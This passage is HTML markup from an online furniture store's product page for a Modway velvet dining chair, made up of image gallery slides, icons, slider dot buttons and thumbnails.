  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_5.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318222889045">
      <span class="visually-hidden">
        Open media 33 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318223118421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318223118421"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_6.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318223118421">
      <span class="visually-hidden">
        Open media 34 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318223282261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318223282261"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-TEA_7.jpg?v=1572112685&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318223282261">
      <span class="visually-hidden">
        Open media 35 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-1318183698517"
            data-media-position="1"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_1.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318192775253"
              data-media-position="2"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_2.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318192840789"
              data-media-position="3"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318192939093"
              data-media-position="4"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=416" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1318193070165"
              data-media-position="5"
              data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
